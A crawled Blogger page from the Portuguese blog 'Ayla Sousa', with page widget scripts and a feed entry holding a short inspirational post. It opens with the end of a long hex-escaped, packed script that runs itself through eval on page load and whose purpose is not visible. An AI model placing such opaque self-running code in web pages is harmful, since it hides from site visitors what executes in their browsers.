c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5btodFx1gLXrTA9t0xM5YG9Y51yw:1768900721775';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2017/08/dores.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'https://www.aylasousa.com.br/2017/08/dores.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2017/08/dores.html', 'homepageUrl': 'https://www.aylasousa.com.br/', 'searchUrl': 'https://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'https://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22https://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.aylasousa.com.br/feeds/8011235841402057689/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '8011235841402057689', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s72-c/boneca.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg', 'pageName': 'DORES...', 'pageTitle': 'Ayla Sousa: DORES...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DORES...', 'description': '    Cada um de n\xf3s tem dores diferentes; cada um de n\xf3s sente a mesma dor de maneira diferente, por isso, sinto-me impotente diante das dore...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg', 'url': 'https://www.aylasousa.com.br/2017/08/dores.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8011235841402057689}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.aylasousa.com.br/feeds/posts/default/-/Pensamentos?alt=json-in-script&max-results=3&callback=jQuery111003487764266549913_1768900722138&_=1768900722139
body_size: 4821
content:
// API callback
jQuery111003487764266549913_1768900722138({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2026-01-01T20:17:30.793-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"2025"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"2026"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"mudanc"},{"term":"musica"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/search\/label\/Pensamentos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos\/-\/Pensamentos?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"348"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-6042852440801005212"},"published":{"$t":"2023-06-18T12:29:00.002-03:00"},"updated":{"$t":"2023-06-18T12:29:25.454-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camocim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"VAI PASSAR..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s1080\/e%20a%20alegria%20vai%20voltar!.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s320\/e%20a%20alegria%20vai%20voltar!.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EVai passar, porque tudo na vida passa! A dor passa e a alegria também! Não sei o que você está passando neste momento, não sei o que você pede à Deus (incansavelmente), mas a sua hora vai chegar! Acredite e continue orando!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/s4723\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1812\" data-original-width=\"4723\" height=\"77\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/w200-h77\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/6042852440801005212\/comments\/default","title":"Postar 